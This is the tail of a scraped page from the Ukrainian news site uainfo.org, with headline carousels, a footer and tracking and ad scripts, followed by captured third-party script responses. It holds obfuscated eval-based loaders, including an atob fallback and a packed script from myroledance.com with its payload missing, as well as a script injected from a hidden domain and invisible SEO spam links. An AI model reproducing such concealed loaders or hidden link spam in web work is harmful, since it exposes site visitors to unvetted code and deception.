                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27033_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27051_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">Нокаут у виконанні Усика претендує на звання найкращого в боксі за підсумками 2025 року. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">
                                    <img src="//uainfo.org/static/img/_/_/____41765_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">"Альфа" СБУ у 2025 році відмінусувала вороже ППО на $4 млрд</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html">
                                    <img src="//uainfo.org/static/img/2/_/2___3334_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html">Рідко це робить сама: принцеса Кейт сіла за кермо й приїхала  на офіційний захід</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">
                                    <img src="//uainfo.org/static/img/_/a/_adam_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">Кадиров намагається приховати важкий стан сина: з’чвилась «консерва» з нагодженням за охорону Запорізької АЕС</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">
                                    <img src="//uainfo.org/static/img/_/r/_ry_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">Мілевський побився з ексодноклубником по Динамо під час матчу медіаліги</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                    <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#1461757d7a727b3a7b6673547379757d783a777b79"><span class="__cf_email__" data-cfemail="4633272f2820296829342106212b272f2a6825292b">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1606
content:
var _0xc94e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe5c(d,e,f){var g=_0xc94e[2][_0xc94e[1]](_0xc94e[0]);var h=g[_0xc94e[3]](0,e);var i=g[_0xc94e[3]](0,f);var j=d[_0xc94e[1]](_0xc94e[0])[_0xc94e[10]]()[_0xc94e[9]](function(a,b,c){if(h[_0xc94e[4]](b)!==-1)return a+=h[_0xc94e[4]](b)*(Math[_0xc94e[8]](e,c))},0);var k=_0xc94e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc94e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe5c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",84,"ilnJGpHuc",47,8,56))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTYxNTYzNzI3MC1jaGlub3ZuaWstbWlrb2xheWl2c2tveWktb2RhLXZsYXNodHV2YXYtcGVyZWdvbmktei1wb2xpdHNpZXl1Lmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1768906004078767
body_size: 442
content:
callback__utl_cb_share_1768906004078767([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1615637270-chinovnik-mikolayivskoyi-oda-vlashtuvav-peregoni-z-politsieyu.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1615637270-chinovnik-mikolayivskoyi-oda-vlashtuvav-peregoni-z-politsieyu.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176890600311567
body_size: 396
content:
cb__utl_cb_share_176890600311567('1ea92d09c43527572b24fe052f11127b');